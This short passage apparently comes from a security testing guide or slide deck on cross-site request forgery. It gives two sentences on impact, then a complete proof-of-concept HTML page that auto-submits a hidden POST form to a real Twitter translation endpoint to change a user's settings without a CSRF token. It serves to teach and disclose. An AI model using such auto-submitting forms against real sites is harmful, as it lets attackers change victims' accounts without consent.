 Net-square

A successful CSRF exploit can compromise end user data and operation, when it targets a normal user.
If the targeted end user is the administrator account, a CSRF attack can compromise the entire web application.

<html>
<head>
</head>
<body onload=document.getElementById('xsrf').submit()>
<form id='xsrf' method="post" action="http://translate.twttr.com/user/update">
<input type='hidden' name='user[badging_exempted]' value='0'></input>
<input type='hidden' name='user[id]=user[id]' value='809244'></input>
<input type='hidden' name='user[receive_badge_email]' value='0'></input>
</form>
</body>
</html>

Request submission without any CSRF request token.

5. Testing for Cross Site Request Forgery

82